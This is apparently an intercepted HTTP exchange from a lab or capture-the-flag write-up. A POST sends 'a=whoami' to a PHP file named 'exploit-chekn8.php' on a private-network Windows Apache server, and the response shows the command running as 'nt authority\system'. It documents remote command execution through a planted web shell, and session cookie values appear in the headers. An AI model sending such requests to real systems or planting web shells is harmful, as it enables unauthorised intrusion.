 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /web/exploit-chekn8.php HTTP/1.1
2 Host: 10.200.98.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: csrftoken=yQcC2RM1dvCxjsS0Kvkd7sJ8Z9dR9n1N; sessionid=
b28d2bac2b72348ef9a01892dfe34a75
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13
14 a=whoami
15
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Mar 2021 19:45:35 GMT
3 Server: Apache/2.2.22 (Win32) mod_ssl/2.2.22 OpenSSL/0.9.8u mod_wsgi/3.3 Python/2.7.2 PHP/5.4
4 X-Powered-By: PHP/5.4.3
5 Content-Length: 26
6 Connection: close
7 Content-Type: text/html
8
9 "nt authority\system
10 "
11